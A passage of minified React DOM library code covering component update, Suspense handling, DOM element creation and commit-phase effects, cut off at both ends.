d==="object"&&d!==null?d=Se(d):(d=ce(t)?zn:ne.current,d=rt(n,d));var h=t.getDerivedStateFromProps,y=typeof h==="function"||typeof u.getSnapshotBeforeUpdate==="function";y||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==r||a!==d)&&oa(n,u,r,d),je=!1;var m=n.memoizedState;u.state=m,al(n,r,u,l),a=n.memoizedState,i!==r||m!==a||se.current||je?(typeof h==="function"&&(Go(n,t,h,r),a=n.memoizedState),(i=je||la(n,t,i,r,m,a,d))?(y||typeof u.UNSAFE_componentWillMount!=="function"&&typeof u.componentWillMount!=="function"||(typeof u.componentWillMount==="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount==="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount==="function"&&(n.flags|=4194308)):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=a),u.props=r,u.state=a,u.context=d,r=i):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,zs(e,n),i=n.memoizedProps,d=n.type===n.elementType?i:Ne(n.type,i),u.props=d,y=n.pendingProps,m=u.context,a=t.contextType,typeof a==="object"&&a!==null?a=Se(a):(a=ce(t)?zn:ne.current,a=rt(n,a));var S=t.getDerivedStateFromProps;(h=typeof S==="function"||typeof u.getSnapshotBeforeUpdate==="function")||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==y||m!==a)&&oa(n,u,r,a),je=!1,m=n.memoizedState,u.state=m,al(n,r,u,l);var E=n.memoizedState;i!==y||m!==E||se.current||je?(typeof S==="function"&&(Go(n,t,S,r),E=n.memoizedState),(d=je||la(n,t,d,r,m,E,a)||!1)?(h||typeof u.UNSAFE_componentWillUpdate!=="function"&&typeof u.componentWillUpdate!=="function"||(typeof u.componentWillUpdate==="function"&&u.componentWillUpdate(r,E,a),typeof u.UNSAFE_componentWillUpdate==="function"&&u.UNSAFE_componentWillUpdate(r,E,a)),typeof u.componentDidUpdate==="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate==="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=E),u.props=r,u.state=E,u.context=a,r=d):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=1024),r=!1)}return jo(e,n,t,r,o,l)}function jo(e,n,t,r,l,o){bs(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&Ji(n,t,!1),Xe(e,n,o);r=n.stateNode,Yp.current=n;var i=u&&typeof t.getDerivedStateFromError!=="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=ot(n,e.child,null,o),n.child=ot(n,null,i,o)):re(e,n,i,o),n.memoizedState=r.state,l&&Ji(n,t,!0),n.child}function ec(e){var n=e.stateNode;n.pendingContext?Zi(e,n.pendingContext,n.pendingContext!==n.context):n.context&&Zi(e,n.context,!1),Du(e,n.containerInfo)}function da(e,n,t,r,l){return lt(),Lu(l),n.flags|=256,re(e,n,t,r),n.child}function eu(e){return{baseLanes:e,cachePool:null,transitions:null}}function nc(e,n,t){var r=n.pendingProps,l=x.current,o=!1,u=(n.flags&128)!==0,i;if((i=u)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i)o=!0,n.flags&=-129;else if(e===null||e.memoizedState!==null)l|=1;if(F(x,l&1),e===null){if(Xo(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null))return(n.mode&1)===0?n.lanes=1:e.data==="$!"?n.lanes=8:n.lanes=1073741824,null;return u=r.children,e=r.fallback,o?(r=n.mode,o=n.child,u={mode:"hidden",children:u},(r&1)===0&&o!==null?(o.childLanes=0,o.pendingProps=u):o=zl(u,r,0,null),e=Nn(e,r,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=eu(t),n.memoizedState=bo,e):Hu(n,u)}if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return Gp(e,n,u,r,i,l,t);if(o){o=r.fallback,u=n.mode,l=e.child,i=l.sibling;var a={mode:"hidden",children:r.children};return(u&1)===0&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=a,n.deletions=null):(r=fn(l,a),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?o=fn(i,o):(o=Nn(o,u,t,null),o.flags|=2),o.return=n,r.return=n,r.sibling=o,n.child=r,r=o,o=n.child,u=e.child.memoizedState,u=u===null?eu(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},o.memoizedState=u,o.childLanes=e.childLanes&~t,n.memoizedState=bo,r}return o=e.child,e=o.sibling,r=fn(o,{mode:"visible",children:r.children}),(n.mode&1)===0&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Hu(e,n){return n=zl({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Or(e,n,t,r){return r!==null&&Lu(r),ot(n,e.child,null,t),e=Hu(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function Gp(e,n,t,r,l,o,u){if(t){if(n.flags&256)return n.flags&=-257,r=fo(Error(g(422))),Or(e,n,u,r);if(n.memoizedState!==null)return n.child=e.child,n.flags|=128,null;return o=r.fallback,l=n.mode,r=zl({mode:"visible",children:r.children},l,0,null),o=Nn(o,l,u,null),o.flags|=2,r.return=n,o.return=n,r.sibling=o,n.child=r,(n.mode&1)!==0&&ot(n,e.child,null,u),n.child.memoizedState=eu(u),n.memoizedState=bo,o}if((n.mode&1)===0)return Or(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,o=Error(g(419)),r=fo(o,r,void 0),Or(e,n,u,r)}if(i=(u&e.childLanes)!==0,ae||i){if(r=Y,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=(l&(r.suspendedLanes|u))!==0?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Ke(e,l),Re(r,e,l,-1))}return Gu(),r=fo(Error(g(421))),Or(e,n,u,r)}if(l.data==="$?")return n.flags|=128,n.child=e.child,n=im.bind(null,e),l._reactRetry=n,null;return e=o.treeContext,pe=un(l.nextSibling),me=n,I=!0,Le=null,e!==null&&(ye[ge++]=We,ye[ge++]=$e,ye[ge++]=Ln,We=e.id,$e=e.overflow,Ln=n),n=Hu(n,r.children),n.flags|=4096,n}function pa(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Yo(e.return,n,t)}function po(e,n,t,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l)}function tc(e,n,t){var r=n.pendingProps,l=r.revealOrder,o=r.tail;if(re(e,n,r.children,t),r=x.current,(r&2)!==0)r=r&1|2,n.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&pa(e,t,n);else if(e.tag===19)pa(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(F(x,r),(n.mode&1)===0)n.memoizedState=null;else switch(l){case"forwards":t=n.child;for(l=null;t!==null;)e=t.alternate,e!==null&&sl(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),po(n,!1,l,t,o);break;case"backwards":t=null,l=n.child;for(n.child=null;l!==null;){if(e=l.alternate,e!==null&&sl(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}po(n,!0,t,null,o);break;case"together":po(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function Qr(e,n){(n.mode&1)===0&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Xe(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),Rn|=n.lanes,(t&n.childLanes)===0)return null;if(e!==null&&n.child!==e.child)throw Error(g(153));if(n.child!==null){e=n.child,t=fn(e,e.pendingProps),n.child=t;for(t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=fn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function Zp(e,n,t){switch(n.tag){case 3:ec(n),lt();break;case 5:Ls(n);break;case 1:ce(n.type)&&rl(n);break;case 4:Du(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;F(ul,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null){if(r.dehydrated!==null)return F(x,x.current&1),n.flags|=128,null;if((t&n.child.childLanes)!==0)return nc(e,n,t);return F(x,x.current&1),e=Xe(e,n,t),e!==null?e.sibling:null}F(x,x.current&1);break;case 19:if(r=(t&n.childLanes)!==0,(e.flags&128)!==0){if(r)return tc(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),F(x,x.current),r)break;else return null;case 22:case 23:return n.lanes=0,js(e,n,t)}return Xe(e,n,t)}function St(e,n){if(!I)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function b(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Jp(e,n,t){var r=n.pendingProps;switch(zu(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return b(n),null;case 1:return ce(n.type)&&tl(),b(n),null;case 3:if(r=n.stateNode,ut(),D(se),D(ne),Uu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),e===null||e.child===null)Fr(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&(n.flags&256)===0||(n.flags|=1024,Le!==null&&(su(Le),Le=null));return nu(e,n),b(n),null;case 5:Iu(n);var l=_n(jt.current);if(t=n.type,e!==null&&n.stateNode!=null)lc(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(g(166));return b(n),null}if(e=_n(xe.current),Fr(n)){r=n.stateNode,t=n.type;var o=n.memoizedProps;switch(r[Ie]=n,r[Jt]=o,e=(n.mode&1)!==0,t){case"dialog":O("cancel",r),O("close",r);break;case"iframe":case"object":case"embed":O("load",r);break;case"video":case"audio":for(l=0;l<Rt.length;l++)O(Rt[l],r);break;case"source":O("error",r);break;case"img":case"image":case"link":O("error",r),O("load",r);break;case"details":O("toggle",r);break;case"input":Ci(r,o),O("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},O("invalid",r);break;case"textarea":Pi(r,o),O("invalid",r)}No(t,o),l=null;for(var u in o)if(o.hasOwnProperty(u)){var i=o[u];u==="children"?typeof i==="string"?r.textContent!==i&&(o.suppressHydrationWarning!==!0&&Rr(r.textContent,i,e),l=["children",i]):typeof i==="number"&&r.textContent!==""+i&&(o.suppressHydrationWarning!==!0&&Rr(r.textContent,i,e),l=["children",""+i]):Wt.hasOwnProperty(u)&&i!=null&&u==="onScroll"&&O("scroll",r)}switch(t){case"input":Er(r),_i(r,o,!0);break;case"textarea":Er(r),Ni(r);break;case"select":case"option":break;default:typeof o.onClick==="function"&&(r.onclick=nl)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Oa(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is==="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Ie]=n,e[Jt]=r,rc(e,n,!1,!1),n.stateNode=e;e:{switch(u=zo(t,r),t){case"dialog":O("cancel",e),O("close",e),l=r;break;case"iframe":case"object":case"embed":O("load",e),l=r;break;case"video":case"audio":for(l=0;l<Rt.length;l++)O(Rt[l],e);l=r;break;case"source":O("error",e),l=r;break;case"img":case"image":case"link":O("error",e),O("load",e),l=r;break;case"details":O("toggle",e),l=r;break;case"input":Ci(e,r),l=So(e,r),O("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=B({},r,{value:void 0}),O("invalid",e);break;case"textarea":Pi(e,r),l=_o(e,r),O("invalid",e);break;default:l=r}No(t,l),i=l;for(o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="style"?Ua(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Da(e,a)):o==="children"?typeof a==="string"?(t!=="textarea"||a!=="")&&$t(e,a):typeof a==="number"&&$t(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Wt.hasOwnProperty(o)?a!=null&&o==="onScroll"&&O("scroll",e):a!=null&&du(e,o,a,u))}switch(t){case"input":Er(e),_i(e,r,!1);break;case"textarea":Er(e),Ni(e);break;case"option":r.value!=null&&e.setAttribute("value",""+dn(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?Jn(e,!!r.multiple,o,!1):r.defaultValue!=null&&Jn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick==="function"&&(e.onclick=nl)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return b(n),null;case 6:if(e&&n.stateNode!=null)oc(e,n,e.memoizedProps,r);else{if(typeof r!=="string"&&n.stateNode===null)throw Error(g(166));if(t=_n(jt.current),_n(xe.current),Fr(n)){if(r=n.stateNode,t=n.memoizedProps,r[Ie]=n,o=r.nodeValue!==t){if(e=me,e!==null)switch(e.tag){case 3:Rr(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Rr(r.nodeValue,t,(e.mode&1)!==0)}}o&&(n.flags|=4)}else r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Ie]=n,n.stateNode=r}return b(n),null;case 13:if(D(x),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(I&&pe!==null&&(n.mode&1)!==0&&(n.flags&128)===0)Cs(),lt(),n.flags|=98560,o=!1;else if(o=Fr(n),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(g(318));if(o=n.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(g(317));o[Ie]=n}else lt(),(n.flags&128)===0&&(n.memoizedState=null),n.flags|=4;b(n),o=!1}else Le!==null&&(su(Le),Le=null),o=!0;if(!o)return n.flags&65536?n:null}if((n.flags&128)!==0)return n.lanes=t,n;return r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,(n.mode&1)!==0&&(e===null||(x.current&1)!==0?A===0&&(A=3):Gu())),n.updateQueue!==null&&(n.flags|=4),b(n),null;case 4:return ut(),nu(e,n),e===null&&Gt(n.stateNode.containerInfo),b(n),null;case 10:return Fu(n.type._context),b(n),null;case 17:return ce(n.type)&&tl(),b(n),null;case 19:if(D(x),o=n.memoizedState,o===null)return b(n),null;if(r=(n.flags&128)!==0,u=o.rendering,u===null)if(r)St(o,!1);else{if(A!==0||e!==null&&(e.flags&128)!==0)for(e=n.child;e!==null;){if(u=sl(e),u!==null){n.flags|=128,St(o,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t;for(t=n.child;t!==null;)o=t,e=r,o.flags&=14680066,u=o.alternate,u===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return F(x,x.current&1|2),n.child}e=e.sibling}o.tail!==null&&$()>at&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304)}else{if(!r)if(e=sl(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),St(o,!0),o.tail===null&&o.tailMode==="hidden"&&!u.alternate&&!I)return b(n),null}else 2*$()-o.renderingStartTime>at&&t!==1073741824&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304);o.isBackwards?(u.sibling=n.child,n.child=u):(t=o.last,t!==null?t.sibling=u:n.child=u,o.last=u)}if(o.tail!==null)return n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=$(),n.sibling=null,t=x.current,F(x,r?t&1|2:t&1),n;return b(n),null;case 22:case 23:return Yu(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&(n.mode&1)!==0?(de&1073741824)!==0&&(b(n),n.subtreeFlags&6&&(n.flags|=8192)):b(n),null;case 24:return null;case 25:return null}throw Error(g(156,n.tag))}function qp(e,n){switch(zu(n),n.tag){case 1:return ce(n.type)&&tl(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return ut(),D(se),D(ne),Uu(),e=n.flags,(e&65536)!==0&&(e&128)===0?(n.flags=e&-65537|128,n):null;case 5:return Iu(n),null;case 13:if(D(x),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(g(340));lt()}return e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return D(x),null;case 4:return ut(),null;case 10:return Fu(n.type._context),null;case 22:case 23:return Yu(),null;case 24:return null;default:return null}}function Gn(e,n){var t=e.ref;if(t!==null)if(typeof t==="function")try{t(null)}catch(r){W(e,n,r)}else t.current=null}function tu(e,n,t){try{t()}catch(r){W(e,n,r)}}function bp(e,n){if(Bo=jr,e=cs(),Pu(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var{anchorOffset:l,focusNode:o}=r;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(k){t=null;break e}var u=0,i=-1,a=-1,d=0,h=0,y=e,m=null;n:for(;;){for(var S;;){if(y!==t||l!==0&&y.nodeType!==3||(i=u+l),y!==o||r!==0&&y.nodeType!==3||(a=u+r),y.nodeType===3&&(u+=y.nodeValue.length),(S=y.firstChild)===null)break;m=y,y=S}for(;;){if(y===e)break n;if(m===t&&++d===l&&(i=u),m===o&&++h===r&&(a=u),(S=y.nextSibling)!==null)break;y=m,m=y.parentNode}y=S}t=i===-1||a===-1?null:{start:i,end:a}}else t=null}t=t||{start:0,end:0}}else t=null;Wo={focusedElem:e,selectionRange:t},jr=!1;for(C=n;C!==null;)if(n=C,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,C=e;else for(;C!==null;){n=C;try{var E=n.alternate;if((n.flags&1024)!==0)switch(n.tag){case 0:case 11:case 15:break;case 1:if(E!==null){var{memoizedProps:w,memoizedState:M}=E,c=n.stateNode,s=c.getSnapshotBeforeUpdate(n.elementType===n.type?w:Ne(n.type,w),M);c.__reactInternalSnapshotBeforeUpdate=s}break;case 3:var p=n.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(g(163))}}catch(k){W(n,n.return,k)}if(e=n.sibling,e!==null){e.return=n.return,C=e;break}C=n.return}return E=ma,ma=!1,E}function xt(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&tu(n,t,o)}l=l.next}while(l!==r)}}function Pl(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function ru(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n==="function"?n(e):n.current=e}}function uc(e){var n=e.alternate;n!==null&&(e.alternate=null,uc(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Ie],delete n[Jt],delete n[Qo],delete n[Ip],delete n[Up])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ic(e){return e.tag===5||e.tag===3||e.tag===4}function ha(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ic(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2)continue e;if(e.child===null||e.tag===4)continue e;else e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function lu(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!==null&&t!==void 0||n.onclick!==null||(n.onclick=nl));else if(r!==4&&(e=e.child,e!==null))for(lu(e,n,t),e=e.sibling;e!==null;)lu(e,n,t),e=e.sibling}function ou(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ou(e,n,t),e=e.sibling;e!==null;)ou(e,n,t),e=e.sibling}function Je(e,n,t){for(t=t.child;t!==null;)ac(e,n,t),t=t.sibling}function ac(e,n,t){if(Ue&&typeof Ue.onCommitFiberUnmount==="function")try{Ue.onCommitFiberUnmount(yl,t)}catch(i){}switch(t.tag){case 5:ee||Gn(t,n);case 6:var r=G,l=ze;G=null,Je(e,n,t),G=r,ze=l,G!==null&&(ze?(e=G,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):G.removeChild(t.stateNode));break;case 18:G!==null&&(ze?(e=G,t=t.stateNode,e.nodeType===8?oo(e.parentNode,t):e.nodeType===1&&oo(e,t),Kt(e)):oo(G,t.stateNode));break;case 4:r=G,l=ze,G=t.stateNode.containerInfo,ze=!0,Je(e,n,t),G=r,ze=l;break;case 0:case 11:case 14:case 15:if(!ee&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,u=o.destroy;o=o.tag,u!==void 0&&((o&2)!==0?tu(t,n,u):(o&4)!==0&&tu(t,n,u)),l=l.next}while(l!==r)}Je(e,n,t);break;case 1:if(!ee&&(Gn(t,n),r=t.stateNode,typeof r.componentWillUnmount==="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){W(t,n,i)}Je(e,n,t);break;case 21:Je(e,n,t);break;case 22:t.mode&1?(ee=(r=ee)||t.memoizedState!==null,Je(e,n,t),ee=r):Je(e,n,t);break;default:Je(e,n,t)}}function va(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new jp),n.forEach(function(r){var l=am.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function Pe(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var o=e,u=n,i=u;e:for(;i!==null;){switch(i.tag){case 5:G=i.stateNode,ze=!1;break e;case 3:G=i.stateNode.containerInfo,ze=!0;break e;case 4:G=i.stateNode.containerInfo,ze=!0;break e}i=i.return}if(G===null)throw Error(g(160));ac(o,u,l),G=null,ze=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(d){W(l,n,d)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)sc(n,e),n=n.sibling}function sc(e,n){var{alternate:t,flags:r}=e;switch(e.tag){case 0:case 11:case 14:case 15:if(Pe(n,e),Oe(e),r&4){try{xt(3,e,e.return),Pl(3,e)}catch(w){W(e,e.return,w)}try{xt(5,e,e.return)}catch(w){W(e,e.return,w)}}break;case 1:Pe(n,e),Oe(e),r&512&&t!==null&&Gn(t,t.return);break;case 5:if(Pe(n,e),Oe(e),r&512&&t!==null&&Gn(t,t.return),e.flags&32){var l=e.stateNode;try{$t(l,"")}catch(w){W(e,e.return,w)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,u=t!==null?t.memoizedProps:o,i=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{i==="input"&&o.type==="radio"&&o.name!=null&&Fa(l,o),zo(i,u);var d=zo(i,o);for(u=0;u<a.length;u+=2){var h=a[u],y=a[u+1];h==="style"?Ua(l,y):h==="dangerouslySetInnerHTML"?Da(l,y):h==="children"?$t(l,y):du(l,h,y,d)}switch(i){case"input":Eo(l,o);break;case"textarea":Ma(l,o);break;case"select":var m=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?Jn(l,!!o.multiple,S,!1):m!==!!o.multiple&&(o.defaultValue!=null?Jn(l,!!o.multiple,o.defaultValue,!0):Jn(l,!!o.multiple,o.multiple?[]:"",!1))}l[Jt]=o}catch(w){W(e,e.return,w)}}break;case 6:if(Pe(n,e),Oe(e),r&4){if(e.stateNode===null)throw Error(g(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(w){W(e,e.return,w)}}break;case 3:if(Pe(n,e),Oe(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Kt(n.containerInfo)}catch(w){W(e,e.return,w)}break;case 4:Pe(n,e),Oe(e);break;case 13:Pe(n,e),Oe(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Ku=$())),r&4&&va(e);break;case 22:if(h=t!==null&&t.memoizedState!==null,e.mode&1?(ee=(d=ee)||h,Pe(n,e),ee=d):Pe(n,e),Oe(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!h&&(e.mode&1)!==0)for(C=e,h=e.child;h!==null;){for(y=C=h;C!==null;){switch(m=C,S=m.child,m.tag){case 0:case 11:case 14:case 15:xt(4,m,m.return);break;case 1:Gn(m,m.return);var E=m.stateNode;if(typeof E.componentWillUnmount==="function"){r=m,t=m.return;try{n=r,E.props=n.memoizedProps,E.state=n.memoizedState,E.componentWillUnmount()}catch(w){W(r,t,w)}}break;case 5:Gn(m,m.return);break;case 22:if(m.memoizedState!==null){ga(y);continue}}S!==null?(S.return=m,C=S):ga(y)}h=h.sibling}e:for(h=null,y=e;;){if(y.tag===5){if(h===null){h=y;try{l=y.stateNode,d?(o=l.style,typeof o.setProperty==="function"?o.setProperty("display","none","important"):o.display="none"):(i=y.stateNode,a=y.memoizedProps.style,u=a!==void 0&&a!==null&&a.hasOwnProperty("display")?a.display:null,i.style.display=Ia("display",u))}catch(w){W(e,e.return,w)}}}else if(y.tag===6){if(h===null)try{y.stateNode.nodeValue=d?"":y.memoizedProps}catch(w){W(e,e.return,w)}}else if((y.tag!==22&&y.tag!==23||y.memoizedState===null||y===e)&&y.child!==null){y.child.return=y,y=y.child;continue}if(y===e)break e;for(;y.sibling===null;){if(y.return===null||y.return===e)break e;h===y&&(h=null),y=y.return}h===y&&(h=null),y.sibling.return=y.return,y=y.sibling}}break;case 19:Pe(n,e),Oe(e),r&4&&va(e);break;case 21:break;default:Pe(n,e),Oe(e)}}function Oe(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(ic(t)){var r=t;break e}t=t.return}throw Error(g(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&($t(l,""),r.flags&=-33);var o=ha(e);ou(e,o,l);break;case 3:case 4:var u=r.stateNode.containerInfo,i=ha(e);lu(e,i,u);break;default:throw Error(g(161))}}catch(a){W(e,e.return,a)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function 